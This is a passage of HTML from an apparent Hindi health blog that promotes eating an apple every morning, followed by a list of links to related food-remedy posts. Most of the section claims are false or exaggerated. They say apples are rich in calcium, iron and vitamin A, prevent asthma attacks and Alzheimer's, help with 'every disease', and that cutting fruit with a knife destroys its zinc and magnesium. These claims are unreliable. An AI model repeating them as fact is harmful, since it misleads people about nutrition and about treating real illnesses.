क&#2375; अध&#2367;क जम&#2366;व क&#2375; क&#2366;रण बनत&#2375; ह&#2376;&#2306;&#2404; यह समस&#2381;य&#2366; उन ल&#2379;ग&#2379;&#2306; क&#2379; ज&#2381;य&#2366;द&#2366; ह&#2379;त&#2368; ह&#2376; ज&#2367;नक&#2366; वजन जर&#2370;रत स&#2375; ज&#2381;य&#2366;द&#2366; ह&#2379;त&#2366; ह&#2376;&#2404; ऐस&#2375; म&#2375;&#2306; फ&#2366;इबर य&#2369;क&#2381;त आह&#2366;र, ज&#2376;स&#2375; स&#2375;ब क&#2366; स&#2375;वन करन&#2375; स&#2375; आपक&#2379; वजन कम करन&#2375; म&#2375;&#2306; मदद म&#2367;ल सकत&#2368; ह&#2376;, ज&#2367;सस&#2375; ग&#2377;ल ब&#2381;ल&#2376;डर स&#2381;ट&#2379;न स&#2375; आर&#2366;म म&#2367;ल सकत&#2366; ह&#2376;&#2404;</span></p><div style="text-align: justify;"><span style="font-size: medium;"><span style="color: #20124d;"><span style="text-align: left;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; र&#2379;ग प&#2381;रत&#2367;र&#2379;धक क&#2381;षमत&#2366; क&#2379; मजब&#2370;त करत&#2366; ह&#2376;&nbsp;</b></span></span><span style="color: #20124d; font-family: Nunito Sans;"><b>(Eat an apple every morning strengthens immunity):</b></span></span><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d;">स&#2375;ब म&#2375;&#2306; ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; शर&#2368;र क&#2379; ऑक&#2381;स&#2367;ड&#2375;ट&#2367;व स&#2381;ट&#2381;र&#2375;स क&#2375; द&#2369;ष&#2381;प&#2381;रभ&#2366;व&#2379;&#2306; स&#2375; बच&#2366;त&#2375; ह&#2376;&#2306;&#2404; इसम&#2375;&#2306; ए&#2306;ट&#2368;-प&#2381;र&#2379;ल&#2366;इफर&#2375;ट&#2367;व ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; क&#2379;श&#2367;क&#2366;ओ&#2306; क&#2379; क&#2381;षत&#2367; स&#2375; बच&#2366; कर प&#2381;रत&#2367;र&#2379;धक क&#2381;षमत&#2366; क&#2375; ल&#2367;ए सह&#2366;यक क&#2375; र&#2370;प म&#2375;&#2306; क&#2366;म करत&#2375; ह&#2376;&#2306;&#2404; स&#2375;ब म&#2375;&#2306; फ&#2366;इट&#2379;क&#2375;म&#2367;कल म&#2380;ज&#2370;द ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; इम&#2381;य&#2370;न प&#2381;रत&#2367;क&#2381;र&#2367;य&#2366; क&#2379; ठ&#2368;क करत&#2366; ह&#2376;&#2404;</span></div><p style="text-align: justify;"><span style="color: #20124d; font-size: medium;"><span style="text-align: left;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; प&#2366;ए&#2306; सफ&#2375;द द&#2366;&#2306;त<span style="font-family: verdana;">&nbsp;</span></b></span><span style="font-family: Nunito Sans;"><b>(Eat an apple every morning to get white teeth):</b></span></span><span style="color: #20124d;">&nbsp;स&#2375;ब क&#2375; ग&#2369;ण द&#2366;&#2306;त&#2379;&#2306; क&#2379; सफ&#2375;द करन&#2375; म&#2375;&#2306; भ&#2368; मदद कर सकत&#2375; ह&#2376;&#2306;&#2404; स&#2375;ब म&#2375;&#2306; म&#2376;ल&#2367;क एस&#2367;ड ह&#2379;त&#2366; ह&#2376; ज&#2379; प&#2381;र&#2366;क&#2371;त&#2367;क र&#2370;प स&#2375; द&#2366;&#2306;त&#2379;&#2306; क&#2379; सफ&#2375;द करन&#2375; क&#2366; क&#2366;म कर सकत&#2366; ह&#2376;&#2404;</span></p><div style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span style="color: #20124d;">ख&#2366;ए&#2306; एक स&#2375;ब हर स&#2369;बह बस द&#2375;खत&#2375; रह&#2367;य&#2375; फ&#2366;यद&#2375;&nbsp;</span><span style="color: #20124d;">(Eat an apple every morning just keep watching benefits)</span></b></span></div><p style="text-align: justify;"><span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium; text-align: left;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2377;ल कम करन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&nbsp;</b></span></span></span><span style="color: #20124d;"><span style="font-family: Nunito Sans;"><b><span style="font-size: medium;">(Eat an apple every morning Helps to lower cholesterol):</span>&nbsp;</b></span>स&#2375;ब क&#2375; स&#2375;वन स&#2375; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल कम करन&#2375; म&#2375;&#2306; मदद म&#2367;ल सकत&#2368; ह&#2376;&#2404; इसक&#2375; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2377;ल क&#2379; कम करन&#2375; व&#2366;ल&#2375; प&#2381;रभ&#2366;व ब&#2369;र&#2375; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल क&#2379; कम करक&#2375; अच&#2381;छ&#2375; क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2379;ल क&#2379; बढ़&#2366;त&#2375; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="color: #20124d;"><b>हड&#2381;ड&#2367;य&#2379;&#2306; क&#2368;&nbsp;मजब&#2370;त&#2368;&nbsp;<b>क&#2375; ल&#2367;ए&nbsp;</b></b></span><span style="text-align: left;"><span style="color: #20124d;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b></span></span><b style="color: #20124d;">&nbsp;</b></span><span style="color: #20124d;"><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eat an apple every morning for strong bones):</b></span>&nbsp;</span>स&#2375;ब म&#2375;&#2306; प&#2381;रच&#2369;र म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;ल&#2381;श&#2367;म प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; इस क&#2366;रण प&#2381;रत&#2367;द&#2367;न स&#2375;ब क&#2366; स&#2375;वन करन&#2375; य&#2366; इसक&#2366; ज&#2370;स प&#2368;न&#2375; स&#2375; हड&#2381;ड&#2367;य&#2366;&#2306; मजब&#2370;त ह&#2379;त&#2368; ह&#2376;&#2404;</span></p><div style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;">दम&#2366;&nbsp;र&#2379;कन&#2375; क&#2375; ल&#2367;ए&nbsp;</span><span style="text-align: left;"><span style="color: #20124d;">एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</span></span><span style="color: #20124d;">&nbsp;</span><span style="color: #20124d;">(Eat an apple every morning to prevent asthma):</span></b></span><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d;">स&#2375;ब य&#2366; स&#2375;ब क&#2375; ज&#2370;स क&#2375; स&#2375;वन स&#2375; दम&#2366; र&#2379;ग&#2367;य&#2379;&#2306; क&#2379; बह&#2369;त फ&#2366;यद&#2366; म&#2367;लत&#2366; ह&#2376;&#2404; स&#2375;ब दम&#2375; क&#2375; अट&#2376;क क&#2379; र&#2379;कन&#2375; म&#2375;&#2306; क&#2366;रगर ह&#2376; इसम&#2375;&#2306; प&#2366;य&#2366; ज&#2366;न&#2375; व&#2366;ल&#2366; फ&#2381;ल&#2375;व&#2379;न&#2379;इड&#2381;स फ&#2375;फड़&#2379;&#2306; क&#2379; त&#2366;कतवर बन&#2366;त&#2366; ह&#2376;&#2404; प&#2381;रत&#2367;द&#2367;न स&#2375;ब क&#2366; ज&#2370;स प&#2368;त&#2375; ह&#2376;&#2306; उन&#2381;ह&#2375;&#2306; फ&#2375;फड़&#2379;&#2306; स&#2375; ज&#2369;ड़&#2368; ब&#2368;म&#2366;र&#2367;य&#2366;&#2306; बह&#2369;त कम ह&#2379;त&#2368; ह&#2376;&#2306;&#2404;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="color: #20124d;"><b>मजब&#2370;त प&#2366;चन त&#2306;त&#2381;र क&#2375; ल&#2367;ए&nbsp;</b></span><span style="text-align: left;"><span style="color: #20124d;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b></span></span><b style="color: #20124d;">&nbsp;</b></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eat an apple every morning for a stronger digestive system):</b></span>&nbsp;स&#2375;ब म&#2375;&#2306; प&#2366;य&#2366; ज&#2366;न&#2375; व&#2366;ल&#2366; अल&#2381;क&#2366;ल&#2367;न&#2367;ट&#2368; ल&#2368;वर क&#2379; शर&#2368;र क&#2375; श&#2379;धन म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2404; स&#2366;थ ह&#2368; स&#2375;ब शर&#2368;र म&#2375;&#2306; म&#2380;ज&#2370;द प&#2368;एच क&#2375; स&#2381;तर क&#2379; भ&#2368; न&#2367;य&#2306;त&#2381;र&#2367;त करत&#2366; ह&#2376; ज&#2367;सस&#2375; व&#2381;यक&#2381;त&#2367; क&#2366; प&#2366;चन त&#2306;त&#2381;र मजब&#2370;त ह&#2379;त&#2366; ह&#2376;&#2404;</span></p><div style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b><span style="color: #20124d;">अल&#2381;ज&#2366;इमर&nbsp;बच&#2366;व क&#2375;&nbsp;ल&#2367;ए&nbsp;</span><span style="text-align: left;"><span style="color: #20124d;">एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</span></span><span style="color: #20124d;">&nbsp;</span><span style="color: #20124d;">(Eat an apple every morning to prevent alzheimer's):</span></b></span><b style="color: #20124d;">&nbsp;</b></span><span style="color: #20124d;">स&#2375;ब ए&#2306;ट&#2368;-ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ग&#2369;ण स&#2375; भरप&#2370;र ह&#2379;त&#2366; ह&#2376;&#2404; ऐस&#2375; म&#2375;&#2306; ए&#2306;ट&#2368;-ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ग&#2369;ण&#2379;&#2306; स&#2375; भरप&#2370;र फल&#2379;&#2306; क&#2366; स&#2375;वन र&#2379;ग&#2379;&#2306; स&#2375; बच&#2366;न&#2375; म&#2375;&#2306; सह&#2366;यक स&#2366;ब&#2367;त ह&#2379; सकत&#2366; ह&#2376;&#2404; स&#2375;ब क&#2366; ज&#2370;स ऑक&#2381;स&#2367;ड&#2375;ट&#2367;व स&#2381;ट&#2381;र&#2375;स क&#2379; कम करत&#2366; ह&#2376; और आपक&#2379; अल&#2381;ज&#2366;इमर स&#2375; बच&#2366; सकत&#2366; ह&#2376;&#2404;</span></div><p style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span><span style="color: #20124d;">हर ब&#2368;म&#2366;र&#2368; क&#2375; ल&#2367;ए&nbsp;</span><span style="color: #20124d;">ख&#2366;ए&#2306;</span><span style="color: #20124d;">&nbsp;</span><span style="color: #20124d;">एक स&#2375;ब हर स&#2369;बह&nbsp;</span></span><span style="color: #20124d; text-align: center;">(</span><span><span style="color: #20124d;">An apple every morning for every disease)</span></span></b></span></p><div style="text-align: justify;"><span><span><span style="text-align: left;"><span style="color: #20124d; font-family: Nunito Sans; font-size: medium;"><b>हर स&#2369;बह एक स&#2375;ब ख&#2366;न&#2375; स&#2375; प&#2375;ट क&#2368; समस&#2381;य&#2366; द&#2370;र ह&#2379;त&#2368; ह&#2376;&nbsp;&nbsp;</b></span></span></span></span><span style="color: #20124d;"><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eating an apple every morning cures stomach problems):</b></span><span>&nbsp;</span></span>आ&#2306;त&#2379;&#2306; क&#2375; ल&#2367;ए व&#2379; ख&#2366;द&#2381;य पद&#2366;र&#2381;थ अच&#2381;छ&#2375; म&#2366;न&#2375; ज&#2366;त&#2375; ह&#2376;&#2306; ज&#2379; फ&#2366;इबर स&#2375; भरप&#2370;र ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; आ&#2306;त स&#2375; ज&#2369;ड़&#2368; कई समस&#2381;य&#2366;ओ&#2306; क&#2375; ल&#2367;ए फ&#2366;इबर क&#2366; स&#2375;वन करन&#2375; क&#2368; सल&#2366;ह द&#2368; ज&#2366;त&#2368; ह&#2376;&#2404; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376; क&#2367; शर&#2368;र म&#2375;&#2306; ड&#2366;इटर&#2368; फ&#2366;इबर क&#2368; कम&#2368; स&#2375; इर&#2381;र&#2367;ट&#2375;बल ब&#2377;उल स&#2367;&#2306;ड&#2381;र&#2379;म आ&#2306;त म&#2375;&#2306; ह&#2379;न&#2375; व&#2366;ल&#2368; समस&#2381;य&#2366; ज&#2376;स&#2375; प&#2375;ट दर&#2381;द, कब&#2381;ज व दस&#2381;त ह&#2379; सकत&#2375; ह&#2376;&#2306;&#2404;</span></div><p style="text-align: justify;"><span><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b>ल&#2367;वर मजब&#2370;त क&#2375; ल&#2367;ए एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b></span></span><b style="color: #20124d;">&nbsp;</b></span></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eat an apple every morning for strong liver):</b></span>&nbsp;स&#2375;ब ख&#2366;न&#2375; स&#2375; शर&#2368;र क&#2375; व&#2367;ष&#2366;क&#2381;त पद&#2366;र&#2381;थ&#2379;&#2306; क&#2379; ब&#2366;हर न&#2367;क&#2366;ल कर ल&#2367;वर क&#2379; स&#2381;वस&#2381;थ बन&#2366;ए रखन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2404; स&#2375;ब क&#2375; ए&#2306;ट&#2368;-ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ग&#2369;ण शर&#2368;र म&#2375;&#2306; ड&#2367;ट&#2377;क&#2381;स&#2367;फ&#2366;ई ए&#2306;ज&#2366;इम क&#2366; प&#2381;रव&#2366;ह बढ़&#2366;त&#2375; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span>रक&#2381;त&nbsp;</span><span face="Roboto, RobotoDraft, Helvetica, Arial, sans-serif" style="background-color: white; text-align: left;">बढ़&#2366;न&#2375;&nbsp;</span>क&#2375; ल&#2367;ए&nbsp;</span><span style="text-align: left;"><span style="color: #20124d;">एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;&nbsp;</span></span><span style="color: #20124d;">(An apple every morning to increase blood):</span></b></span><b style="color: #20124d;">&nbsp;</b><span style="color: #20124d;">स&#2375;ब म&#2375;&#2306; आयरन क&#2368; भरप&#2370;र म&#2366;त&#2381;र&#2366; प&#2366;ई ज&#2366;त&#2368; ह&#2376;&#2404; रक&#2381;त क&#2375; ल&#2367;ए आयरन जर&#2370;र&#2368; खन&#2367;ज म&#2366;न&#2366; गय&#2366; ह&#2376;&#2404; यह शर&#2368;र म&#2375;&#2306; ह&#2368;म&#2379;ग&#2381;ल&#2379;ब&#2367;न बन&#2366;त&#2366; ह&#2376;&#2404; ह&#2368;म&#2379;ग&#2381;ल&#2379;ब&#2367;न ल&#2366;ल रक&#2381;त क&#2379;श&#2367;क&#2366;ओ&#2306; म&#2375;&#2306; म&#2380;ज&#2370;द एक प&#2381;र&#2379;ट&#2368;न ह&#2379;त&#2366; ह&#2376; ज&#2379; फ&#2375;&#2306;फड़&#2379;&#2306; स&#2375; ऑक&#2381;स&#2368;जन प&#2370;र&#2375; शर&#2368;र म&#2375;&#2306; पह&#2369;&#2306;च&#2366;न&#2375; क&#2366; क&#2366;म करत&#2366; ह&#2376;&#2404;&nbsp;</span></p><div style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="color: #20124d;"><b>आ&#2306;ख&#2379;&#2306; क&#2368; र&#2379;शन&#2368; बढ़&#2366;ए&nbsp;</b></span><span style="text-align: left;"><span style="color: #20124d;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b></span></span><b style="color: #20124d;">&nbsp;</b></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>(Eat an apple every morning to improve eyesight):</b></span>&nbsp;ऐस&#2366; व&#2367;ट&#2366;म&#2367;न-ए क&#2368; कम&#2368; स&#2375; ह&#2379; सकत&#2366; ह&#2376;&#2404; व&#2367;ट&#2366;म&#2367;न-ए क&#2368; कम&#2368; स&#2375; न&#2367;क&#2381;टल&#2379;प&#2367;य&#2366; (रत&#2380;&#2306;ध&#2368;) ह&#2379; सकत&#2366; ह&#2376;&#2404; इसस&#2375; बचन&#2375; क&#2375; ल&#2367;ए स&#2375;ब क&#2366; स&#2375;वन कर सकत&#2375; ह&#2376;&#2306;&#2404; यह व&#2367;ट&#2366;म&#2367;न-ए स&#2375; सम&#2371;द&#2381;ध ह&#2379;त&#2366; ह&#2376; और आ&#2306;ख&#2379;&#2306; क&#2368; र&#2379;शन&#2368; बढ़&#2366;न&#2375; म&#2375;&#2306; मदद कर सकत&#2366; ह&#2376;&#2404;</span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="color: #20124d;"><span style="text-align: left;"><b>व&#2367;ट&#2366;म&#2367;न-स&#2368; क&#2368; कम&#2368; क&#2379; द&#2370;र करन&#2375; क&#2375; ल&#2367;ए&nbsp;</b></span></span><span style="text-align: left;"><span style="color: #20124d;"><b>एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306;</b></span></span><b style="color: #20124d;">&nbsp;</b></span><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>(An apple every morning to overcome vitamin-C deficiency):</b></span>&nbsp;शर&#2368;र क&#2375; ल&#2367;ए व&#2367;ट&#2366;म&#2367;न-स&#2368; क&#2375; कई ल&#2366;भ ह&#2376;&#2306;&#2404; यह घ&#2366;व&#2379;&#2306; क&#2379; भरन&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;, द&#2366;&#2306;त&#2379;&#2306; और हड&#2381;ड&#2367;य&#2379;&#2306; क&#2379; मजब&#2370;त बन&#2366;ए रखत&#2366; ह&#2376; और आयरन क&#2368; कम&#2368; क&#2379; द&#2370;र करत&#2366; ह&#2376;&#2404; यह ए&#2306;ट&#2368;-ऑक&#2381;स&#2368;ड&#2375;&#2306;ट स&#2375; भरप&#2370;र ह&#2379;त&#2366; ह&#2376; ज&#2379; शर&#2368;र क&#2379; फ&#2381;र&#2368; र&#2375;ड&#2367;कल&#2381;स क&#2375; द&#2369;ष&#2381;प&#2381;रभ&#2366;व स&#2375; बच&#2366;त&#2366; ह&#2376;&#2404; फ&#2381;र&#2368;-र&#2375;ड&#2367;कल&#2381;स स&#2375; बच&#2366; कर व&#2367;ट&#2366;म&#2367;न-स&#2368; बढ़त&#2368; उम&#2381;र क&#2375; लक&#2381;षण, ह&#2371;दय र&#2379;ग, अर&#2381;थर&#2366;इट&#2367;स और क&#2376;&#2306;सर क&#2375; खतर&#2375; स&#2375; भ&#2368; बच&#2366; सकत&#2366; ह&#2376;&#2404; स&#2375;ब म&#2375;&#2306; भरप&#2370;र म&#2366;त&#2381;र&#2366; म&#2375;&#2306; व&#2367;टम&#2367;न-स&#2368; प&#2366;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;&nbsp;</span></p><div style="text-align: justify;"><span style="color: #20124d;"><span style="font-family: Nunito Sans; font-size: medium;"><b>फल&#2379;&#2306; क&#2379; च&#2366;क&#2370; स&#2375; क&#2366;टकर क&#2381;य&#2379;&#2306; नह&#2368;&#2306; ख&#2366;न&#2366; च&#2366;ह&#2367;ए (Why fruits should not be eaten after cutting them with a knife):</b></span> फल&#2379;&#2306; म&#2375;&#2306; प&#2379;षक तत&#2381;व&#2379;&#2306; क&#2368; कम&#2368; क&#2375; 3 बड&#2364;&#2375; क&#2366;रण ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; क&#2367; प&#2381;रक&#2366;श, गर&#2381;म&#2368; और प&#2366;न&#2368; ह&#2376;&#2306;&#2404; जब आप फल&#2379;&#2306; क&#2379; क&#2366;टत&#2375; ह&#2376;&#2306; त&#2379; य&#2375; त&#2368;न&#2379;&#2306; च&#2368;ज&#2375;&#2306; इनक&#2375; स&#2366;थ ह&#2379;त&#2368; ह&#2376;&#2306;&#2404; इसस&#2375; ज&#2367;&#2306;क और म&#2376;ग&#2381;न&#2368;श&#2367;यम ज&#2376;स&#2375; म&#2366;इक&#2381;र&#2379; न&#2381;य&#2370;ट&#2381;र&#2368;ए&#2306;ट&#2381;स क&#2366;टत&#2375; समय ह&#2368; ग&#2366;यब ह&#2379; ज&#2366;त&#2375; ह&#2376;&#2306;&#2404;</span></div><p><span style="font-family: Nunito Sans; font-size: large;"><b style="color: #20124d;"><u><span>अपन&#2366;ए&#2306; आय&#2369;र&#2381;व&#2375;द ल&#2366;इफस&#2381;ट&#2366;इल&nbsp;</span></u></b><b style="color: #20124d;"><u><span>(Adopt Ayurveda Lifestyle in hindi)</span></u></b></span></p><p style="text-align: justify;"><span style="color: #20124d; text-align: left;"></span></p><div><ul><p style="text-align: justify;"><span style="text-align: left;"><span style="color: #20124d; font-family: inherit;"></span></span></p></ul><div><a href="https://www.sakshambano.com/2020/10/cranberry-is-one-of-the-most-nutritious-fruits-gooseberry-for-immunity-kidney-cholesterol-healthy-heart.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;कर&#2380;&#2306;द&#2366;- Karonda</span></a></div><div><a href="https://www.sakshambano.com/2020/10/medicinal-properties-of-ginger-have-many-benefits-for-health-digestive-system-cough-and-cold-arthritis.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">अदरक स&#2375; कई फ&#2366;यद&#2375;</span></span></a></div><div><span><a href="https://www.sakshambano.com/2020/10/kiwi-health-benefits-for-nerves-weakness-protect-blood-clotting-for-immunity-healthy-heart-eyesight-asthma-young-skin-hair-dengue-fever.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="background-color: white;">क&#2368;व&#2368; क&#2375; औषध&#2368;य ग&#2369;ण</span></span></a></span></div><div><span><a href="https://www.sakshambano.com/2020/06/bay-leaf-dalchini-beneficial-in-every.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;त&#2375;ज पत&#2381;त&#2366; (ड&#2366;लच&#2368;न&#2368;)</span></a></span></div><div><a href="https://www.sakshambano.com/2020/09/very-useful-medicinal-properties-in.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">भ&#2371;&#2306;गर&#2366;ज अत&#2367;-उपय&#2379;ग&#2368;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/09/use-of-garlic-and-its-advantages-and.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">लहस&#2369;न क&#2375; फ&#2366;यद&#2375;-न&#2369;कस&#2366;न</span></span></a></div><div><a href="https://www.sakshambano.com/2020/09/onion-removes-cough-cold.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">प&#2381;य&#2366;ज कर&#2375;&#2306; सर&#2381;द&#2368;-ज&#2369;क&#2366;म द&#2370;र</span></span></a></div><div><a href="https://www.sakshambano.com/2017/12/pavitrata-ki-shakti-tulsi-beneficial-for-breath-sufferers-winter-cold-mental-stress-stone-victims-diarrhea-vomitin-headache-tulsi-pooja-katha-story-in-hindi.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">पव&#2367;त&#2381;रत&#2366; क&#2368; शक&#2381;त&#2367; त&#2369;लस&#2368;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/jackfruit-advantages--disadvantages-know-before-eating-jackfruit.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">कटहल क&#2375; फ&#2366;यद&#2366;-न&#2369;कस&#2366;न</span></span></a></div><div><a href="https://www.sakshambano.com/2021/06/countless-benefits-of-figs-are-full-of-innumerable-nutrients.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">अ&#2306;ज&#2368;र क&#2375; अनग&#2367;नत फ&#2366;यद&#2375;&nbsp;&nbsp;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/diseases-ran-away-from-dates.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">खज&#2370;र स&#2375; ब&#2368;म&#2366;र&#2367;य&#2366;&#2305; भ&#2366;ग&#2375; द&#2370;र</span></span></a></div><div><span><a href="https://www.sakshambano.com/2020/09/%20religious-and-medicinal-importance-of-belpatra.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">ब&#2375;लपत&#2381;र क&#2366; औषध&#2368;य महत&#2381;व</span></span></a></span></div><div><span><span style="color: #2b00fe;"><span style="text-align: justify;"><a href="https://www.sakshambano.com/2020/09/advantages-and-disadvantages-of-radish-many-benefits-of-eating-radish-in-winter-disease-often-go-away%20.html" rel="" style="text-align: left;" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">म&#2370;ल&#2368; क&#2375; फ&#2366;यद&#2375; और न&#2369;कस&#2366;न</span></span></a></span></span></span></div><div><a href="https://www.sakshambano.com/2020/09/just-eat-everyday-an-empty-stomach-no-disease-till-%20old-age.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">बस हर र&#2379;ज ख&#2366;ल&#2368; प&#2375;ट ख&#2366; ल&#2375;&#2306;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/many-benefits-from-pears.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">न&#2366;शप&#2366;त&#2368; ख&#2366;न&#2375; स&#2375; कई फ&#2366;यद&#2375;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/mythological-significance-of-parijat.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">प&#2366;र&#2367;ज&#2366;त क&#2366; प&#2380;र&#2366;ण&#2367;क महत&#2381;व</span></span></a></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/08/great-benefits-from-eating-mango.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span style="text-align: justify;">आम ख&#2366;न&#2375; स&#2375; ल&#2366;जव&#2366;ब फ&#2366;यद&#2375;<br /></span></span></a></span><span><a href="https://www.sakshambano.com/2020/10/uses-and-benefits-of-saffron.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span face="Roboto, sans-serif">क&#2375;सर क&#2366; उपय&#2379;ग और फ&#2366;यद&#2375;<br /></span></span></a><span style="color: #2b00fe;"><span face="Roboto, sans-serif"><a href="https://www.sakshambano.com/2020/11/come-have-a-cup-of-onion-tea.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;आओ एक कप प&#2381;य&#2366;ज क&#2368; च&#2366;य</span></a></span></span></span></span></div><div><a href="https://www.sakshambano.com/2020/10/%20quick-rid-from-stored-fat-eat-roasted-gram-and-jaggery.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span face="Roboto, sans-serif"><span style="background-color: white;">जम&#2366; चर&#2381;ब&#2368; स&#2375; जल&#2381;द ह&#2368; छ&#2369;टक&#2366;र&#2366;</span></span><span face="Roboto, sans-serif" style="background-color: white;">&nbsp;</span></span></a></div><div><span><a href="https://www.sakshambano.com/2019/09/religious-significance-of-peepal-utility-in-life-benefits-cleanses-%20the-blood-itching-jaundice.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">ज&#2368;वन म&#2375;&#2306; प&#2368;पल क&#2368; उपय&#2379;ग&#2367;त&#2366;</span></span></a></span></div><div><a href="https://www.sakshambano.com/2021/04/medicinal-benefits-of-betel-leaf.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">प&#2366;न क&#2375; पत&#2381;त&#2375; क&#2366; औषध&#2368;य फ&#2366;यद&#2375;</span></span></a></div><div><a href="https://www.sakshambano.com/2022/06/now-fake-ghee-will-be-out-of-house.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">अब घर स&#2375; ब&#2366;हर ह&#2379;ग&#2366; नकल&#2368; घ&#2368;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/coconut-water-work-like-nectar-prevents-many-problems.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">न&#2366;र&#2367;यल प&#2366;न&#2368;, क&#2366;म अम&#2371;त ज&#2376;स&#2366;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/utility-of-kachnar-for-healthy-health.html" rel="" target="_blank"><span style="color: 